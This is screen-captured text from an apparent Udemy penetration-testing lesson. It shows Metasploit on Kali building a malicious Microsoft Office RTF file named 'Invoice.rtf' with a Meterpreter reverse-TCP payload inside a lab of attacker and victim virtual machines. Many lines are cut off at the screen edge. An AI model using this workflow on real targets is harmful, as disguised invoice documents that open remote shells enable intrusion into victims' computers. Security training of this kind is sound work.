 Kali Linux 2018 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Windows Victim
Windows Attacker
Kali Linux 2018
Metasploitable2-Linux
Windows XP
Kali Linux 2
Shared VMs
Home Windows Attacker Kali Linux 2018
Applications Places Terminal Sat 12:27 1
Terminal
File Edit View Search Terminal Help
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/mete
Name Current Setting
---- ---------------
EXITFUNC thread
LHOST
LPORT 4444
Exploit target:
Id Name
-- ----
0 Microsoft Office
msf exploit(windows/fileforma
LHOST => 192.168.100.22
msf exploit(windows/fileforma
payload => windows/meterprete
msf exploit(windows/fileforma
[*] Started reverse TCP handl
[*] Using URL: http://0.0.0.0
[*] Local IP: http://192.168.
[*] Server started.
[+] Invoice.rtf stored at /root/.msf4/local/Invoice.rtf
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# cp /root/.msf4/local/Invoice.rtf /root/Desktop/
SUBSCRIBE
ûdemy